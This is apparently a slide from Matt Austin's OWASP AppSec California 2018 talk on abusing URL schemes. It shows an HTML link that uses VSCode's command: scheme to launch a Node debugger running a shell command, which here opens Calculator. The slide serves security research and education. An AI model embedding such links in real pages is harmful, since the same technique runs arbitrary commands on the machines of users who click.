 OWASP AppSec California 2018
TRAINING: JANUARY 28-29. KEYNOTES AND TALKS: JANUARY 30-31.
## Abusing URL Schemes: VSCode
<a href=‘command:vscode.startDebug?{"type":"node","request":"launch","args":["-
e","process.exit(require('child_process').execSync('open -a
Calculator'))"]}’>Debugger Test...</a>.
OWASP
Open Web Application
Security Project
Matt Austin
Director of Security Research
Contrast Security
APPSEC - CALIFORNIA
2018
OWASP
Santa Monica, CA / Annenberg Beach House